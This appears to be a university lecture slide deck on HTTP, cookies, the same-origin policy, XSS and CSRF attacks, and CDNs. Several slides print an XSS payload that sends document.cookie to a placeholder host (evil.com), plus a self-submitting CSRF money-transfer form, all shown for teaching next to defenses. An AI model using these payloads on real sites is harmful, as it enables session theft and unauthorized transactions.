Slide 1
CS 3700
Networks and Distributed Systems
HTTP and The Web
Revised 03/12/2020

Slide 2
Client-Server Computing
99% of all distributed systems use client-server architectures!
Today: look at the most popular client-server – The Web

Slide 3
The Web
The Web has become a powerful platform for developing and distributing applications
  Huge user population
  Relatively easy to develop and deploy cross-platform
Platform has evolved significantly
  Very simple model initially
  Today, it is a mix of client- and server-side components
  Web services and APIs are now ubiquitous
Geared towards an open model
  On the client-side, all documents, data, and code are visible/modifiable
  Commonplace to link to or share data/code with other (untrusted) sites

Slide 4
Hypertext Transfer Protocol (HTTP)
Requests and Responses
Interactions with TCP

Slide 5
Origins
1991: First version of Hypertext Markup Language (HTML) released by Sir Tim Berners-Lee
  Markup language for displaying documents
  Contained 18 tags, including anchor (<a>) a.k.a. a hyperlink
1991: First version of Hypertext Transfer Protocol (HTTP) is published
  Berners-Lee’s original protocol only included GET requests for HTML
  HTTP is more general, many request (e.g. PUT) and document types

Slide 6

1992:

Slide 7



Web Architecture circa-1992
Client Side
Protocols
Server Side
Document
Renderer
HTML Parser
HTML
Gopher
FTP
HTTP
Network Protocols
Network Protocols

Slide 8
HTTP Protocol
Hypertext Transfer Protocol
  Client/server protocol
  Intended for downloading HTML documents
  Can be generalized to download any kind of file
HTTP message format
  Text based protocol, almost always over TCP
  Stateless
Requests and responses must have a header, body is optional
  Headers includes key: value pairs
  Body typically contains a file (GET) or user data (POST)
Various versions
  0.9 and 1.0 are outdated, 1.1 is most common, 2.0 has been ratified, may be DOA

Slide 9

HTTP Request Format

Slide 10
HTTP Request Example
Method, resource, and version
GET /index.html HTTP/1.1
Host: www.reddit.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/65.0.3325.51
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Referer: www.google.com/search
Contacted domain
Connection type
Accepted file types
Your browser and OS
Compressed responses?
Your preferred language
Previous site you were browsing

Slide 11
HTTP Request Methods
Verb | Description
GET | Retrieve resource at a given path
POST | Submit data to a given path, might create resources as new paths
HEAD | Identical to a GET, but response omits body
PUT | Submit data to a given path, creating resource if it exists or modifying existing resource at that path
DELETE | Deletes resource at a given path
TRACE | Echoes request
OPTIONS | Returns supported HTTP methods given a path
CONNECT | Creates a tunnel to a given network location
99.9% of all HTTP requests
Rarely used
Only for HTTP proxies

Slide 12
HTTP Response Example
Version and status code
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Cache-Control: no-cache
Content-Encoding: gzip
Content-Length 24824
Server: Apache 2.4.2
Date: Mon, 12 Feb 2018 22:44:23 GMT
Connection: keep-alive
[response content goes down here]
File type of response
Cache the response?
Response is compress?
Length of response content
Info about the web server
Close the connection?

Slide 13
HTTP Response Status Codes
3 digit response code
  1XX – informational
  2XX – success
    200 OK
  3XX – redirection
    301 Moved Permanently
    303 Moved Temporarily
    304 Not Modified
  4XX – client error
    404 Not Found
  5XX – server error
    505 HTTP Version Not Supported

Slide 14
Sending Data Over HTTP
Four ways to send data to the server
  Embedded in the URL (typically URL encoded, but not always)
  In cookies (cookie encoded)
  Inside a custom HTTP request header
  In the HTTP request body (form-encoded)
POST /purchase.html?user=cbw&item=iPad&price=399.99#shopping_cart HTTP/1.1
… other headers…
Cookie: user=cbw; item=iPad; price=399.99;
X-My-Header: cbw/iPad/399.99
user=cbw&item=iPad&price=399.99
1
2
3
4

Slide 15
Web Pages
4 total objects:
1 HTML,
1 JavaScript,
2 images
<!doctype html>
<html>
<head>
<title>Hello World</title>
<script src=“../jquery.js”></script>
</head>
<body>
<h1>Hello World</h1>
<img src=“/img/my_face.jpg"></img>
<p>
I am 12 and what is
<a href="wierd_thing.html">this</a>?
</p>
<img src=“http://www.images.com/cat.jpg"></img>
</body>
</html>
Multiple (typically small) objects per page
  E.g., each image, JS, CSS, etc. downloaded separately
Single page can have 100s of HTTP transactions!
  File sizes are heavy-tailed
  Most transfers/objects very small
Problem: Browser can’t render complete page until all objects are downloaded

Slide 16
HTTP 0.9/1.0
One request/response per TCP connection
  Simple to implement
Bad interactions with TCP
  Requires a new three-way handshake for each object
    Two extra round trip for each object
    High amounts of SYN/ACK overhead
  Download of each object begins in slow start
    Additionally, loss recovery is poor when windows are small

Slide 17
HTTP 1.1
Multiplex multiple transfers onto one TCP connection
Client keeps connection open
  Can send another request after the first completes
  Must announce intention via a header
    Connection: keep-alive
  Server must say how long response is, so client knows when done
    Content-Length: XXX

Slide 18
HTTP Caching
Clients (and HTTP proxies) often cache documents
  Challenge: update of documents
  If-Modified-Since requests to check
    HTTP 0.9/1.0 used just date
    HTTP 1.1 has an opaque “etag” (could hash of the document, etc.) as well
Why is If-Modified-Since not always sufficient?
  Dynamic content
  e.g. no two copies of the Facebook “homepage” are the same
When/how often should the original be checked for changes?
  Use Expires header
    If no Expires, often use Last-Modified as estimate

Slide 19
Example Cache Check
Request
Response
GET / HTTP/1.1
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
If-Modified-Since: Mon, 29 Jan 2001 17:54:18 GMT
If-None-Match: "7a11f-10ed-3a75ae4a"
User-Agent: Mozilla/4.0 (compatible)
Host: www.intel-iris.net
Connection: Keep-Alive
HTTP/1.1 304 Not Modified
Date: Tue, 27 Mar 2001 03:50:51 GMT
Server: Apache/1.3.14 (Unix)
Connection: Keep-Alive
Keep-Alive: timeout=15, max=100
ETag: "7a11f-10ed-3a75ae4a”

Slide 20
Content on Today’s Internet
Most flows are HTTP
  Web is at least 52% of traffic
  Median object size is 2.7K, average is 85K
HTTP uses TCP, so it will
  Be ACK clocked
  For Web, likely never leave slow start
  In general, not have great performance
Alternatives?
  HTTP 2.0 – aggressively pipelines and multiplexes connections
  QUIC – Google’s alternative to TCP designed just for HTTP

Slide 21
Same Origin Policy
Cookies
XHR

Slide 22
Web Architecture circa-1992
Client Side
Protocols
Server Side
Document
Renderer
HTML Parser
HTML
Gopher
FTP
HTTP
Network Protocols
Network Protocols

Slide 23

Web Architecture circa-2016
Client Side
Protocols
Server Side
Database
FTP
HTTP 1.0/1.1
HTTP 2.0
SSL and TLS
Websocket
QUIC
Document
Model and Renderer
HTML Parser
HTML
Application Code
(Java, PHP, Python, Node, etc)
JS Runtime
JS
Network Protocols
Network Protocols
CSS Parser
CSS
Storage
Cookies

Slide 24
Securing the Browser
Browsers have become incredibly complex
  Ability to open multiple pages at the same time (tabs and windows)
  Execute arbitrary code (JavaScript)
  Store state from many origins (cookies, etc.)
How does the browser isolate code/data from different pages?
  One page shouldn’t be able to interfere with any others
  One page shouldn’t be able to read private data stored by any others
Additional challenge: content may mix origins
  Web pages may embed images and scripts from other domains
Same Origin Policy
  Basis for all classical web security

Slide 25
Cookies
Introduced in 1994, cookies are a basic mechanism for persistent state
  Allows services to store a small amount of data at the client (usually ~4K)
  Often used for identification, authentication, user tracking
Attributes
  Domain and path restricts resources browser will send cookies to
  Expiration sets how long cookie is valid
  Additional security restrictions (added much later): HttpOnly, Secure
Manipulated by Set-Cookie and Cookie headers

Slide 26
Cookie Example
Client Side
Server Side
GET /login_form.html HTTP/1.1
HTTP/1.1 200 OK
POST /cgi/login.sh HTTP/1.1
If credentials are correct:
Generate a random token
Store token in the database
Send token to the client
Store the cookie
HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K
GET /private_data.html HTTP/1.1
Cookie: session=FhizeVYSkS7X2K;
Check token in the database
If it exists, user is authenticated
HTTP/1.1 200 OK
GET /my_files.html HTTP/1.1
Cookie: session=FhizeVYSkS7X2K;

Slide 27
Managing State
Each origin may set cookies
  Objects from embedded resources may also set cookies
  <img src=“http://www.images.com/cats/adorablekitten.jpg"></img>
When the browser sends an HTTP request to origin D, which cookies are included?
  Only cookies for origin D that obey the specific path constraints

Slide 28
What About JavaScript?
Javascript enables dynamic inclusion of objects
document.write('<img src=“http://example.com/?c=' + document.cookie + '></img>');
A webpage may include objects and code from multiple domains
  Should Javascript from one domain be able to access objects in other domains?
  <script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>

Slide 29

Mixing Origins
<html>
<head></head>
<body>
<p>This is my page.</p>
<script>var password = ‘s3cr3t’;</script>
<iframe id=‘goog’ src=‘http://google.com’></iframe>
</body>
</html>
This is my page.
Can JS from google.com read password?
Can JS in the main context do the following: document.getElementById(‘goog’).cookie?

Slide 30
Same Origin Policy
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
  SOP is the basis of classic web security
  Some exceptions to this policy (unfortunately)
  SOP has been relaxed over time to make controlled sharing easier
In the case of cookies
  Domains are the origins
  Cookies are the subjects
Notes:
Introduced by Netscape engineers in 1995 along with the Document Object Model (DOM) and the ability of JS to query it.
Nice WP on SOP: https://www.netsparker.com/whitepaper-same-origin-policy/

Slide 31
Same Origin Policy
Origin = <protocol, hostname, port>
The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin
This applies to JavaScript
  JS from origin D cannot access objects from origin D’
    E.g. the iframe example
  However, JS included into D can access all objects in D
    E.g. <script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>

Slide 32

Ex: SOP for http://www.example.com/dir/test.html

Slide 33
XMLHttpRequest (XHR)
Introduced by Microsoft in 1999
API for asynchronous network requests in JavaScript
  Browser-specific API (still to this day)
  Often abstracted via a library (jQuery)
SOP restrictions apply (with some exceptions)
Typical workflow
  Handle client-side event (e.g. button click)
  Invoke XHR to server
  Load data from server (HTML, XML, JSON)
  Update Document Object Model (DOM)
Notes:
XHR introduced by Microsoft in IE

Slide 34
XHR Example
<div id="msg"></div>
<form id="xfer">…</form>
<script>
$('#xfer').submit(function(form_obj) {
var xhr = new XMLHttpRequest();
xhr.open(‘POST’, ‘/xfer.php’, true);
xhr.setRequestHeader(‘Content-type’, ‘application/x-www-form-urlencoded’);
xhr.onreadystatechange = function() {
if (xhr.readyState == 4 && xhr.status == 200) {
$('#msg').html(xhr.responseText);
}
};
xhr.send($(this).serialize());
});
</script>

Slide 35
XHR vs. SOP
Legal: requests for objects from the same origin
$.get('server.php?var=' + my_val);
Illegal: requests for objects from other origins
  Why not?
$.get(‘https://facebook.com/’);
Work arounds for cross-domain XHR
  JSONP (old-school, horrifically unsafe hack)
  XDR and CORS (modern techniques)

Slide 36
Attacking Web Clients
Cross Site Scripting (XSS)
Cross Site Request Forgery (CSRF)

Slide 37
Focus on the Client
Your browser stores a lot of sensitive information
  Your browsing history
  Saved usernames and passwords
  Saved forms (i.e. credit card numbers)
  Cookies (especially session cookies)
Browsers try their hardest to secure this information
  i.e. prevent an attacker from stealing this information
However, nobody is perfect ;)

Slide 38
Web Threat Model
Attacker’s goal:
  Steal information from your browser (i.e. your session cookie for bofa.com)
Browser’s goal: isolate code from different origins
  Don’t allow the attacker to exfiltrate private information from your browser
Attackers capability: trick you into clicking a link
  May direct to a site controlled by the attacker
  May direct to a legitimate site (but in a nefarious way…)

Slide 39
Threat Model Assumptions
Attackers cannot intercept, drop, or modify traffic
  No eavesdropping, no monster-in-the-middle attacks
DNS is trustworthy
  No DNS spoofing or Kaminsky
TLS and CAs are trustworthy
  No Beast, POODLE, or stolen certs
Scripts cannot escape browser sandbox
  SOP restrictions are faithfully enforced

Slide 40
Browser Exploits
Browsers are complex pieces of software
  Classic vulnerabilities may exist in the network stack, HTML/CSS parser, JS runtime engine, etc.
Plugins expand the vulnerable surface of the browser
  [Flash, Java, Acrobat, …] are large, complex, and widely installed
  Plugins execute native (x86) code outside the browser’s sandbox
Attacker can leverage browser bugs to craft exploits
  Malicious page triggers and exploits a vulnerability
Often used to conduct Drive-by attacks
  Drive-by Download: force the browser to download a file without user intervention
  Drive-by Install: force the browser to download a file and then execute it
    Often install Trojan horses, rootkits, etc.

Slide 41




Drive-by Install Example
1) Send malicious link to the victim
2) GET /exploit.html HTTP/1.1
3) HTTP/1.1 200 OK
4) GET /rootkit.exe HTTP/1.1
evil.com
5) HTTP/1.1 200 OK

Slide 42
Exploit Kits
Drive-by attacks have become commoditized
  Exploit packs contain tens or hundreds of known browser exploits
  Constantly being updated by dedicated teams of blackhats
  Easy to deploy by novices, no need to write low-level exploits
  Examples: MPack, Angler, and Nuclear EX
Often used in conjunction with legitimate, compromised websites
  Legit site is hacked and modified to redirect to the attackers website
  Attackers site hosts the exploit kit as well as a payload
  Anyone visiting the legit site is unwittingly attacked and exploited.

Slide 43
Threat Model Assumptions
Attackers cannot intercept, drop, or modify traffic
  No eavesdropping, no monster-in-the-middle attacks
DNS is trustworthy
  No DNS spoofing or Kaminsky
TLS and CAs are trustworthy
  No Beast, POODLE, or stolen certs
Scripts cannot escape browser sandbox
  SOP restrictions are faithfully enforced
Browser/plugins/extensions are free from vulnerabilities
  Not realistic, drive-by-download attacks are very common
  But this restriction forces the attacker to be more creative ;)

Slide 44
Cookie Exfiltration
document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">');
DOM API for cookie access (document.cookie)
  Often, the attacker's goal is to exfiltrate this property
  Why?
Exfiltration is restricted by SOP...somewhat
  Suppose you click a link directing to evil.com
  JS from evil.com cannot read cookies for bofa.com
What about injecting code?
  If the attacker can somehow add code into bofa.com, the reading and exporting cookies is easy (see above)

Slide 45
Cross-Site Scripting (XSS)
XSS refers to running code from an untrusted origin
  Usually a result of a document integrity violation
Documents are compositions of trusted, developer-specified objects and untrusted input
  Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution
Typical goals
  Steal authentication credentials (session IDs)
  Or more targeted unauthorized actions

Slide 46
Types of XSS
Reflected (Type 1)
  Malicious code is embedded into a crafted hyperlink
  Malicious code gets included into webpage rendered by visiting the hyperlink
Stored (Type 2)
  Attacker submits malicious code to server
  Server app persists malicious code to storage
  Victim accesses webpage that includes stored code
DOM-based (Type 3)
  Purely client-side injection

Slide 47
Vulnerable Website, Type 1
Suppose we have a search site, www.websearch.com
http://www.websearch.com/search?q=Christo+Wilson
Web Search
Results for: Christo Wilson
Christo Wilson – Professor at Northeastern
http://www.ccs.neu.edu/home/cbw/index.html

Slide 48

Vulnerable Website, Type 1
http://www.websearch.com/search?q=<img src=“http://img.com/nyan.jpg”/>
Web Search
Results for:

Slide 49
Reflected XSS Attack
http://www.websearch.com/search?q=<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Send malicious link to the victim
2) GET search?q=<script>…
websearch.com
3) HTTP/1.1 200 OK
4) GET /?session=…
Origin: www.websearch.com
session=xI4f-Qs02fd
evil.com

Slide 50
Vulnerable Website, Type 2
Suppose we have a social network, www.friendly.com
friendly
What’s going on?
I hope you like pop-tarts ;)
<script>document.body.style.backgroundImage = "url(' http://img.com/nyan.jpg ')"</script>
Update Status

Slide 51

Vulnerable Website, Type 2
Suppose we have a social network, www.friendly.com
friendly
Latest Status Updates
I hope you like pop-tarts ;)
Monday, March 23, 2015

Slide 52
Stored XSS Attack
<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script>
1) Post malicious JS to profile
3) GET /profile.php?uid=…
friendly.com
2) Send link to attacker’s profile to the victim
4) HTTP/1.1 200 OK
5) GET /?session=…
Origin: www.friendly.com
session=xI4f-Qs02fd
evil.com

Slide 53
Mitigating XSS Attacks
Client-side defenses
  Cookie restrictions – HttpOnly and Secure
  Client-side filter – X-XSS-Protection
    Enables heuristics in the browser that attempt to block injected scripts
Server-side defenses
  Input validation
      x = request.args.get('msg')
      if not is_valid_base64(x): abort(500)
  Output filtering
  <div id="content">{{sanitize(data)}}</div>

Slide 54
HttpOnly Cookies
One approach to defending against cookie stealing: HttpOnly cookies
  Server may specify that a cookie should not be exposed in the DOM
  But, they are still sent with requests as normal
Not to be confused with Secure
  Cookies marked as Secure may only be sent over HTTPS
Website designers should, ideally, enable both features
Does HttpOnly prevent all attacks?
  Of course not, it only prevents cookie theft
  Other private data may still be exfiltrated from the origin

Slide 55
Cross-Site Request Forgery (CSRF)
CSRF is another of the basic web attacks
  Attacker tricks victim into accessing URL that performs an unauthorized action
  Avoids the need to read private state (e.g. document.cookie)
Abuses the SOP
  All requests to origin D* will include D*’s cookies
  … even if some other origin D sends the request to D*

Slide 56

Vulnerable Website
Bank of Washington
Welcome, Christo
Account | Transfer | Invest | Learn | Locations | Contact
Transfer Money
To:
Amount:
Transfer

Slide 57
Client Side
Server Side
GET /login_form.html HTTP/1.1
GET the login page
HTTP/1.1 200 OK
POST username and password, receive a session cookie
POST /login.php HTTP/1.1
HTTP/1.1 302 Found
Set-Cookie: session=3#4fH8d%dA1; HttpOnly; Secure;
GET /money_xfer.html HTTP/1.1
Cookie: session=3#4fH8d%dA1;
GET the money transfer page
HTTP/1.1 200 OK
POST /xfer.php HTTP/1.1
Cookie: session=3#4fH8d%dA1;
POST the money transfer request
HTTP/1.1 302 Found

Slide 58

CSRF Attack
Assume that the victim is logged-in to www.bofw.com
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden" name="amount“
value="1000000">
</form>
<script>document.forms[0].submit();</script>
Bank of Washington
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
2) GET
1) Send malicious link
3) HTTP/1.1 200 OK
evil.com
Origin: www.bofw.com
session=3#4fH8d%dA1
Notes:
Forms are not covered by SOP. Can submit forms from a domain that is NOT the source domain.
This is so broken! WHY is it allowed? Don't know.

Slide 59
Mitigating CSRF Attacks
Two main types of defenses
  Referer checking
    Leverages the Referer HTTP header, which is automatically added to all requests by the browser
    Imperfect solution, may lead to false positives
  CSRF tokens
    Random tokens inserted into all forms by the server
    POSTed responses must include the corresponding random token

Slide 60
HTTP “Referer” Header
HTTP Referer header
  Sent automatically by the browser to indicate the origin of a request
  Example: if you click a link from Google Search…
Referer: https://google.com/search?q=whatever
Three possibilities in the previous CSRF example
  Referer: https://www.bofw.com/
  Referer: http://evil.com/
  Referer:
Leveraging Referer to mitigate CSRF
  Strict: only accept POST if Referer is present and expected value
  Lenient: only accept POST if Referer is absent or expected value

Slide 61
Referer Privacy
Referer header can leak information from your browser to a website
  Imagine seeing an access log entry for a celebrity's Wikipedia entry where...
Referer=http://int.cia.gov/projects/hitlist.html
Common sources of blocking
  HTTP proxy at network perimeter
  HTTPS → HTTP transitions
  User blocking
Using Referer to mitigate CSRF may lead to false positives
  Angry users, lost revenue

Slide 62
CSRF Tokens
<form action="/xfer.php">
// ...
<input type="hidden“ name="CSRF_TOKEN“ value="Ko7bgbjYr2+nqO7J7zIKbQ==">
</form>
Require POSTed responses to include a secret value
  Unguessability implies unforgeability
  SOP prevents attacker from downloading the target form using code in your browser
Attacker can't feasibly predict correct value
  Con: requires rewriting app in most cases
  Pro: Many web frameworks include CSRF token modules
  Proxy could also be used to insert and check tokens

Slide 63
CSRF Wrapup
Mitigation requires a one-step, side-effecting action
  Attacks are blind
  e.g., POST /important_action
CSRF is the dual of XSS is some ways
  In XSS, client trust in the server is violated
  In CSRF, server trust in the client is violated
A classic example of a confused deputy attack
  The app is tricked into doing something it shouldn't do, even though it possesses the authority to do so

Slide 64
Scaling Up Web Content
Load balancers
Content Delivery/Distribution Networks

Slide 65

Evolution of Serving Web Content
In the beginning…
  …there was a single server
  Probably located in a closet
  And it probably served blinking text
Issues with this model
  Site reliability
    Unplugging cable, hardware failure, natural disaster
  Scalability
    Flash crowds

Slide 66

Replicated Web Servers
Advantages
  Better scalability
  Better reliability
Problems
  How do you decide which server to use?
  How do you direct clients to different servers?
  How to do synchronize state among servers?
Internet
Web Servers

Slide 67

Load Balancers
Device that multiplexes requests across a collection of servers
  All servers share one public IP
  Balancer transparently directs requests to different servers
How should the balancer assign clients to servers?
  Random / round-robin
    When is this a good idea?
  Load-based
    When might this fail?
Challenges
  Scalability (must support traffic for n hosts)
  State (must keep track of previous decisions)
Internet
Web Servers

Slide 68
Load Balancing: Are We Done?
Advantages
  Allows scaling of hardware independent of IPs
  Relatively easy to maintain
Disadvantages
  Expensive
  Still a single point of failure
  Location!
Where do we place the load balancer for Netflix?

Slide 69



Server Placement

Slide 70

Why Speed Matters
Impact on user experience
  Users navigate away from pages
  Video startup delays
Impact on revenue
  Amazon: increased revenue 1% for every 100ms reduction in PLT
  Shopzilla:12% increase in revenue by reducing PLT from 6 seconds to 1.2 seconds
Ping from BOS to LAX: ~100ms
Notes:
PLT: page load time

Slide 71
CDNs
Content Delivery Network
  Also sometimes called Content Distribution Network
  At least half of the world’s bits are delivered by a CDN
    Probably closer to 80/90%
Primary Goals
  Create replicas of content throughout the Internet
  Ensure that replicas are always available
  Direct clients to replicas that will give good performance

Slide 72
Key Components of a CDN
Distributed servers
  Usually located inside of other ISPs
  Often located in IXPs
High-speed network connecting them
  Needed to pull content from the original source if it’s not cached locally
Glue
  Something that binds clients to “nearby” replica servers

Slide 73
Examples of CDNs (c. 2019)
Akamai
  250K+ servers, 1500+ networks, 650+ cities, 110+ countries, every continent, ~25% of all web traffic
Limelight
  ~80 well-provisioned delivery centers, interconnected via a private fiber-optic network, connected to 900+ networks
CDNetworks
  169 Point of Presence (PoPs) on six continents, with over 30 locations in Russia and China
Others (incl Private and Telco)
  Cloudflare, Google, Facebook, Apple, Netflix, MS, AWS, AT&T, Level3, EdgeCast

Slide 74
Examples of CDNs
Akamai
  147K+ servers, 1200+ networks, 650+ cities, 92 countries
Limelight
  Well provisioned delivery centers, interconnected via a private fiber-optic connected to 700+ access networks
Edgecast
  30+ PoPs, 5 continents, 2000+ direct connections
Others
